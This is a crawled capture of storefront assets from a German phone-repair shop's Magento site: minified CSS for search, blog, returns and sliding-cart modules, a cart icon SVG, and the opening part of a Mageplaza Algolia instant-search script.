#ddd;border-top:none}.pager{text-align:center}.pager span.toolbar-number{display:none}.block-title p{font-size:18px;font-weight:300}.mp-sidebar{margin-bottom:25px}.mp-sidebar .block-content{padding-left:10px}.mp-sidebar .data.item.title{cursor:pointer}.mp-sidebar .product.data.items>.item.content{padding:20px 0 20px 10px !important}.sidebar-tags{margin-bottom:15px}a.label.label-default.tags-list{background:#fff;border:1px solid #bbb;color:inherit;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px;margin-right:5px}ul.menu-categories li.category-item{list-style:none}ul.menu-categories .category-level3{display:none;padding-left:15px}ul.menu-categories .category-level4{display:none;padding-left:30px}ul.menu-categories a.list-categories{color:inherit;margin-left:8px}ul.menu-categories i{cursor:pointer}h2.list-title{margin-bottom:30px}.list-post-tabs{padding:5px 10px 5px 0}.list-post-tabs:hover{background-color:#eee}.list-post-tabs .post-left{float:left;width:25%}.list-post-tabs .post-right{float:left;width:75%;padding-left:10px;box-sizing:border-box}.list-post-tabs .post-right span{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.list-post-tabs .post-right span.create-at{font-size:12px}.tab-pane.fade{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:20px}.fa.fa-angle-right{font-size:larger}.sidebar .mpblog-search{float:none !important;padding:0 !important;margin-bottom:15px !important;width:100%}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64);border-top:0;padding:10px 0;overflow-x:hidden}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-suggestion .mpblog-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-group{padding:2px 5px;font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.mpblog-product-des{color:#333333}.mpblog-product-des p{margin:0;font-size:12px}.mpblog-search{position:relative}.mpblog-search button.action.search{display:inline-block;background:none !important;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;right:10px;top:2px;z-index:1}.mpblog-search button.action.search :before{-webkit-font-smoothing:antialiased;color:#8f8f8f}.mpblog-search button.action.search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mpblog-search label[for="mpblog-search-box"]{display:none}textarea.default-cmt__content__cmt-block__cmt-box__cmt-input{overflow:hidden !important;resize:none;min-height:80px;border-radius:4px;margin-bottom:15px}.default-cmt__content__cmt-block__guest-box{margin-bottom:20px}.show-cmt__cmt-row.is-reply{padding-left:50px !important}.default-cmt__content__cmt-block__cmt-box__cmt-btn{float:right}.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading{display:inline-block;width:20px;vertical-align:middle;margin-right:5px}.cmt-row__reply-row{margin-top:10px}.default-cmt__cmt-login{float:right;margin-top:20px;margin-bottom:10px}div.default-cmt__content__cmt-content{width:100%;margin-top:50px;float:left}ul.default-cmt__content__cmt-content{list-style:none !important}.cmt-row__cmt-content{font-size:13px}.cmt-row__cmt-interactions{font-size:13px}.cmt-row__cmt-content p{margin:3px 0 !important}.interactions__btn-actions{display:inline-block;margin-right:10px}a.interactions__btn-actions.action{cursor:pointer}.interactions__cmt-createdat{display:inline-block;color:#999;font-size:13px}.cmt-row.reply-row{margin-bottom:0 !important}.reply-form__form-input{margin-bottom:0 !important;position:relative}.reply-form__form-input .default-cmt_loading{width:20px;position:absolute;top:5px;right:5px}.default-cmt__content__cmt-row.reply-row{margin-top:0 !important}li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row{margin-top:5px;padding-bottom:0}li.default-cmt__content__cmt-content__cmt-row.cmt-row{margin-top:5px;margin-bottom:15px;padding-bottom:5px;border-top:1px solid #f5f5f5}.default-cmt__content__cmt-content ul:first-child{padding-left:5px !important}.widget-title{margin-bottom:20px}.author-social img.img-responsive{float:left;margin-top:15px;margin-left:15px;height:25px;width:25px}.share-col-right{display:inline-block}.page-layout-1column .column.main{width:100% !important}.mp-footer{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer h3{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer-links-light{color:#E8E8E8 !important;margin:0;padding:0;border:0;vertical-align:baseline}.mp-footer-links-light a{color:#E8E8E8 !important}.post-image{min-height:250px;position:relative}.post-image img.img-responsive{max-height:100%;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;margin:auto;border:none}.mpblog-post-view .post-view-image{text-align:center}.post-item-wraper{padding:10px !important}@media only screen and (min-width:600px){.post-item-list .post-image{min-width:250px;display:table-cell}.post-item-list .post-info-wraper{display:table-cell;vertical-align:top}}.post-info-wraper{display:table-cell;vertical-align:top}.post-info-wraper h2.mp-post-title{margin-top:0}.post-list-content .limiter{display:block !important}.mpblog-etheme-yourstore .post-list-container,.mpblog-etheme-yourstore .post-view,.mpblog-etheme-yourstore .mp-blog-rss{width:85%;margin:auto}.mpblog-etheme-yourstore .block-blog-related{border-bottom:solid 1px #dfdfdf}@media (min-width:768px){.mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content{border-right:solid 1px #dfdfdf}.mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content{border-left:solid 1px #dfdfdf}}@media (min-width:1024px){.mpblog-etheme-yourstore .products-same-post li{height:400px;width:24.5% !important}}@media (min-width:1440px){.mpblog-etheme-yourstore .products-same-post li{height:500px;width:16.67% !important}}@media all and (min-width:640px){.post-list-content .products-grid .product-item{width:48%}}@media all and (max-width:640px){.post-list-content .products-grid .product-item{width:98%}}.mp-product-slider-content .owl-nav{font-size:80px}.mp-product-slider-content .product-items .product-slider .slider-product-item-details .slider-product-item-actions{margin:15px 0 10px}.mp-product-slider-content .owl-nav button span{color:#D6D6D6}.mp-product-slider-content .owl-nav button span:hover{color:#869791}.mp-product-slider-content .owl-nav .owl-prev{position:absolute;top:40%;left:0;z-index:999;text-shadow:none;background:none;border:none}.mp-product-slider-content .owl-nav .owl-next{position:absolute;top:40%;right:0;z-index:999;text-shadow:none;background:none;border:none}.owl-item li.product-slider{width:100% !important}.mp-product-slider-title{font-size:3.8rem;position:relative;z-index:1;margin:0 0 5px;text-align:center;display:block;-webkit-margin-before:0.83em;-webkit-margin-after:0.83em;-webkit-margin-start:0px;-webkit-margin-end:0px}.mp-product-slider-block{margin:0 !important}.mp-ps-info{font-size:1.8rem;position:relative;z-index:1;text-align:center;display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0px;-webkit-margin-end:0px}.slider-product-item-info{width:80% !important}.slider-product-item-actions{margin:0px}.product.details.slider-product-item-details{margin-left:10px}.mp-ps-info{color:#bbbbbb;margin:-15px 0px 10px 0px}.mp-product-slider-block .owl-carousel .owl-nav button.owl-prev,.mp-product-slider-block .owl-carousel .owl-nav button.owl-next{font-size:20px}@media only screen and (max-width:600px){.minisearch .search-category{top:65% !important;right:15px !important;height:32px;display:none}}.search-autocomplete{display:none !important}.autocomplete-suggestions{border:1px solid #bbb;background:#ffffff;cursor:default;border-top:none;height:auto;overflow:auto;max-height:2000px}.autocomplete-suggestion{position:relative;padding:10px 5px 10px 5px;font-size:1.2em;border-bottom:1px solid #eee;border-left:1px solid #eee;display:flex;align-items:center}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mps-product-details{width:88%;display:flex;align-items:center}.autocomplete-no-suggestion{width:110px;padding:20px 0 20px 30px;margin:auto;position:relative}.autocomplete-selected{background:#f1f1f1}input#searchauto{border:1px solid #bbb;border-radius:2px;width:375px}.suggestion-left{float:left;width:15%;cursor:pointer}.suggestion-right{width:75%;padding-left:10px;text-align:left;color:black;float:left}.product-name{cursor:pointer;font-size:14px;color:#333333;display:block;overflow:hidden;text-overflow:ellipsis;max-width:250px;white-space:nowrap}.product-price{font-size:14px;font-weight:600;color:#333333}.product-des{font-size:12px;position:relative}.product-des p{display:block;overflow:hidden;text-overflow:ellipsis}.autocomplete-suggestions.two-columns .product-des p{white-space:nowrap}.product-line{margin-bottom:5px}ul#ui-id-1{font-family:inherit;padding:0;border-bottom:none}p.short-des{margin:0;font-size:0.9em;color:#757575;cursor:pointer}.tooltip-short-des{display:none;position:absolute;background-color:#DEDEDF;padding:10px;border-radius:5px;z-index:99999;width:100%;left:0}p.short-des:hover+.tooltip-short-des{display:block}.suggestion-right .product-sku{font-size:14px}.suggestion-right .product-sku span{color:#757575}.suggestion-right .rating-result{margin-right:5px}.suggestion-right .reviews-actions .action{font-size:12px}.suggestion-right .product-reviews-summary{margin-bottom:5px !important}#view_all{text-align:center;background:#eff4f7;cursor:pointer}@media only screen and (min-width:768px){.block-search{z-index:4 !important}}.form-returns-create .fieldset:nth-child(2)+*{width:100%}.form-returns-create caption{height:auto;width:auto;position:relative;text-align:left;font-size:18px;padding:10px;font-weight:300;background:#f5f5f5}.form-returns-create .product-item-photo{width:1%;max-width:100%}.form-returns-create .product-item-photo .product-image-container{width:165px}.form-returns-create .product-item-photo .product-image-container .product-image-photo{position:static}.form-returns-create .product-item-details{width:99%;vertical-align:top}.form-returns-create .product-item-details .price{display:none}.form-returns-create table{table-layout:auto}.form-returns-create table th{font-weight:600}.form-returns-create table td.qty input{width:60px}.block-return-label-info .box-actions a:before{content:'\21E9'}.nrshipping-settings-container{border:2px solid;padding:20px;margin:1em 0}.nrshipping-settings-container .nrshipping-settings h3.title{margin-top:0}.nrshipping-settings-container .nrshipping-settings>img{margin-bottom:1.5rem}.nrshipping-settings-container .nrshipping-settings .field-note{padding-right:20px;margin:5px 0 0 0;display:inline-block}.nrshipping-settings-container .nrshipping-settings .asterisk{font-size:1.2rem}.locationfinder-option{display:flex;flex-wrap:wrap;align-items:flex-start}.locationfinder-option>*{margin-right:1em}.locationfinder-option .action-remove{display:inline-block;text-decoration:none;word-spacing:10px}.locationfinder-option .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e604';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.locationfinder-option .action-remove:before{margin:-3px 5px 0 0px}#modal-locationfinder-search{margin:0 0 15px 0}#modal-locationfinder-search .search-inputs{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}#modal-locationfinder-search .search-inputs div{width:100%;margin:0 0 10px 0}#modal-locationfinder-search .search-inputs label{font-weight:600}#modal-locationfinder-search .btn-primary{margin:0 0 0 5px;display:inline-block;text-decoration:none}#modal-locationfinder-search .btn-primary:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#modal-locationfinder-map{height:600px;max-height:80vh}#modal-locationfinder-map .location-filter-label{display:flex;align-items:center;padding:0 5px;background:white}.leaflet-popup-content .map-popup-container p{margin:4px 0}.leaflet-popup-content .map-popup-container h4,.leaflet-popup-content .map-popup-container h5{margin:5px 0}.leaflet-popup-content .map-popup-container .opening-hours td{padding:0}.nrshipping-option-selections-content{border:2px solid;padding:0 10px;font-size:smaller}.nrshipping-option-selections-content ul{padding-left:20px}.nrshipping-selected-services{max-width:400px}.nrshipping-selected-services .section-title{border-bottom:1px solid #ccc;margin-bottom:1.7rem;padding:1.4rem 0 .5rem}.nrshipping-selected-services .section-title .title{color:#41362f;font-weight:300;line-height:1.2;font-size:2rem}.nrshipping-selected-services .data-table{font-style:normal;font-weight:400;line-height:1.36;font-size:1.4rem}.nrshipping-selected-services .data-table tr:nth-child(odd){background-color:#f1f1f1}.nrshipping-selected-services .data-table td,.nrshipping-selected-services .data-table th{padding:1rem 1rem;text-align:left;font-weight:400}#my-return-labels-table .col.documents ul,#my-return-labels-table .col.documents li{margin:0}.datalist{position:relative;z-index:100;list-style:none;background:white;border-right:1px solid #c0c0c0;border-bottom:1px solid #c0c0c0;border-left:1px solid #c0c0c0;margin:0;padding:0;height:auto}.datalist:empty{display:none !important}.datalist>li{padding:3px 10px;font:inherit;line-height:1.5}.datalist>li:hover,.datalist>li[data-active]{background:#e8e8e8}.autocomplete-container{position:relative}.autocomplete-container .datalist{position:absolute}.autocomplete-infoBox{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;margin-top:10px}.autocomplete-infoBox a{color:#1979c3}.autocomplete-infoBox a:hover{color:#006bb4}.autocomplete-infoBox a:active{color:#006bb4}html.sliding-cart-overflow{position:relative;overflow:hidden}.slidecart-overflow.active{content:"";display:block;overflow:hidden;background:rgba(0,0,0,0.7);-webkit-transition:opacity .45s cubic-bezier(.3, 0, .15, 1),visibility .45s linear;transition:opacity .45s cubic-bezier(.3, 0, .15, 1),visibility .45s linear;transform:translateZ(0);opacity:1;position:absolute;width:100%;height:100%;left:0;top:0;visibility:visible;cursor:pointer}.free-checkout{font-size:16px;text-align:center;color:#de0069}#custom-sliding-cart .minicart-wrapper{margin-left:13px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog{display:block !important}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart{width:450px !important;max-width:100%;padding:0px;position:fixed;right:-100%;top:0;margin-top:0;min-width:0;height:fit-content;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;background:#FFFFFF;box-shadow:0 28px 40px -1px rgba(14,31,53,0.2);border-radius:6px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper{display:flex !important;flex-direction:column;height:100%}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title{background:#F6F7F9;color:#000000;padding:20px;display:block !important;margin-bottom:0;position:relative;height:30px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title .action.close{position:relative;float:right;position:absolute;right:10px;top:10px;width:25px;height:25px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title .action.close:before{color:#000000;top:100%;left:0;position:absolute;transform:translate(-50%, -50%)}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title #cart-title{display:inline-block;font-size:18px;font-weight:bold;line-height:24px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-title .items-total{display:inline-block;float:none;font-size:16px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .minicart-items .product-image-wrapper .product-image-photo{position:relative}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content{padding:1rem 2.6rem 1rem;display:flex;flex-direction:column;height:calc(90%)}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content{padding:1rem 1.6rem 1rem}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .fixed-totals{padding-right:0px;padding-bottom:10px;background:#fff}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .fixed-totals{padding-right:0px}}@media only screen and (min-width:1025px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .fixed-totals{padding-right:0px}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .fixed-totals .btn-wrapper{padding-bottom:10px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount{width:100%;padding-right:0px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount .fieldset.coupon{margin-top:0px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount .fieldset.coupon .control{margin-right:20px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount .fieldset .actions-toolbar .primary .action{margin:0px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .cart-discount .fieldset:last-child{margin-bottom:10px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .items-total{float:none;display:block;margin:15px 0;font-weight:700;font-size:14px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{margin:0px;display:block;border:none;padding-top:5px;padding-bottom:0;flex:1;overflow:auto;padding-left:0}@media only screen and (max-width:1024px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{height:216px !important}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details{position:relative}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item{padding-bottom:0px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item:not(:first-child){border-top:1px solid #ccc}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item .product .product-item-photo{position:relative;border:1px solid #ccc}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item .product .product-item-photo .product-image-wrapper .product-image-photo{border:none}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item .product .product-item-photo .product-image-wrapper .product-image-photo{width:70px !important;height:70px !important}}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-details{padding-left:84px}}@media only screen and (max-width:767px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{padding-left:0;padding-right:0;padding-bottom:0}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals .totals-title{margin-top:5px;text-align:left;border-top:solid 1px #ccc;padding:10px 0 10px 0;font-weight:700}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table{border-top:1px solid #ccc}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr:first-child>th,#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr:first-child>td{padding-top:12px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr:last-child>th,#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr:last-child>td{font-weight:700}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr>th,#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content #totals table tbody>tr>td{padding:0px 10px 6px 10px;font-weight:normal}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .actions{top:20px;margin-top:5px;margin-bottom:10px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .actions>.primary.btn .grand-totals{width:100%;text-align:right;padding-right:5px;font-size:16px;padding-left:5px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .actions>.primary.btn .action.primary{width:100%;padding:15px;border:none;text-align:center;cursor:pointer}@media only screen and (max-width:576px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .actions>.primary.btn .action.primary{font-size:1.4rem}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .secondary{text-align:center}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items .product-item-details .product.actions{margin:0px;text-align:right;position:absolute;top:-2px;right:0}@media only screen and (max-width:991px){#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items .product-item-details .product.actions>.primary:not(:last-child){margin-right:0px}}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items .product-item-details .product.options{margin-bottom:0}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content .minicart-items .product-item{margin-bottom:10px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart #minicart-content-wrapper .block-content>.secondary{text-align:center;margin-top:8px}#custom-sliding-cart .minicart-wrapper .mage-dropdown-dialog .block-minicart:before{border:0px}#custom-sliding-cart .minicart-wrapper.active .block-minicart{right:0%}#custom-sliding-cart .product-item-pricing{display:flex;justify-content:space-between;align-items:baseline;margin-right:-50px}#mini-cart .product .product-image-container{display:block;height:70px !important;width:70px !important}#custom-sliding-cart .action.primary:hover,#custom-sliding-cart .action-primary:hover{background:#ff6e00;border:2px solid #ff6e00;color:#ffffff}#custom-sliding-cart .minicart-items .product-item-name a:hover,#custom-sliding-cart .minicart-items .product-item-name a:focus,#custom-sliding-cart .minicart-items .product-item-name a:active{color:#ff6e00;text-decoration:none}@media only screen and (max-width:767px){.modal-inner-wrap{width:80% !important;max-width:100% !important}.sliding-cart-overflow{position:fixed;height:100%;overflow:hidden}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/images/icons-n-logos/cart.svg
body_size: 1588
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
<g>
    <path d="M13.31,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S15.24,28.97,13.31,28.97z M14.41,33.58
        c-0.29,0.29-0.69,0.46-1.1,0.46c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56
        C14.86,32.89,14.7,33.28,14.41,33.58z"/>
    <path d="M35.04,9.23L35.04,9.23c-0.2-0.23-0.48-0.37-0.78-0.4L10.27,8.5L9.66,6.56c-0.5-1.5-1.88-2.52-3.43-2.54H3.74
        c-0.55,0-0.99,0.46-0.99,1.01S3.2,6.05,3.74,6.05h2.48c0.7,0.02,1.32,0.48,1.55,1.16l4.69,14.55l-0.34,0.8
        c-0.44,1.17-0.31,2.5,0.36,3.55c0.66,1.04,1.78,1.68,2.99,1.72h14.44c0.55,0,0.99-0.46,0.99-1.01s-0.45-1.01-0.99-1.01H15.48
        c-0.55-0.01-1.06-0.31-1.35-0.8c-0.3-0.49-0.36-1.08-0.17-1.61l0.24-0.55l15.48-1.67c1.82-0.21,3.32-1.57,3.74-3.4l1.77-7.66
        C35.31,9.83,35.25,9.48,35.04,9.23z M33.01,10.86l-1.53,6.47c-0.22,1.01-1.04,1.75-2.05,1.83L14.2,20.79l-3.28-10.26L33.01,10.86z"
        />
    <path d="M27.41,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S29.34,28.97,27.41,28.97z M27.41,34.03
        c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56C28.96,33.33,28.27,34.03,27.41,34.03z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/mpalgoliasearch.js
body_size: 4202
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

requirejs(['algoliaBundle', 'Magento_Catalog/js/price-utils'], function (algoliaBundle, priceUtils) {
        algoliaBundle.$(function ($) {
            if (!algoliaConfig.instant.enabled) {
                return;
            }

            /** BC of old hooks **/
            if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
            }

            if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
            }

            if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
            }

            if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
            }

            var instant_selector = "#mp-algoliasearch";
            var query            = '',
                categorySearch   = $('#mpsearch-category'),
                s                = $(".autocomplete-suggestions");

            var searchClient = algoliaBundle.algoliasearch(algoliaConfig.algoliaApiKey.applicationId, algoliaConfig.algoliaApiKey.apiKey);
            var indexName    = algoliaConfig.indexName;

            var instantsearchOptions = {
                searchClient: searchClient,
                indexName: indexName,
                searchFunction: function (e) {
                    query = e.state.query;
                    if ("" === query) {
                        return s.hide();
                    }
                    e.search();
                    s.show();
                }
            };

            instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

            var search = algoliaBundle.instantsearch(instantsearchOptions);

            var allWidgetConfiguration = {
                hits: {},
                configure: {
                    hitsPerPage: algoliaConfig.lookupLimit
                }
            };

            allWidgetConfiguration.searchBox = {
                container: instant_selector,
                placeholder: "Welches Gerät muss repariert werden?",
                showSubmit: false,
                showLoadingIndicator: false,
                queryHook: function (inputValue, search) {
                    var minQueryLength  = algoliaConfig.minQueryLength,
                        results         = $('.autocomplete-suggestions'),
                        mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (inputValue.length >= minQueryLength) {
                        $('.ais-Hits').show();
                        return search(inputValue);
                    } else {
                        displayTrendingAndSuggestions(results);
                        $('.ais-Hits').hide();
                        $('.trending-title').show();
                        $('.mp-search-trending').show();
                        $('.mp-suggestion').show();
                        results.css({'display': 'unset'});

                        if (algoliaConfig.boxArrange === "two") {
                            mpAlgoliaSearch.removeClass('two-columns');
                            results.removeClass('two-columns');
                        }
                    }
                },
                cssClasses: {
                    form: 'mpSearch-form',
                    input: 'mpSearch-input'
                }
            };

            // Responsive Icon Search
            var minicartWrapper = document.querySelector('.minicart-wrapper .counter-number');
            new MutationObserver(function (mutationsList) {
                for (let mutation of mutationsList) {
                    if (mutation.type === 'childList') {
                        $('.ais-SearchBox-submit').toggleClass('has-items', mutation.target.innerText > 0);
                    }
                }
            }).observe(minicartWrapper, { childList: true });

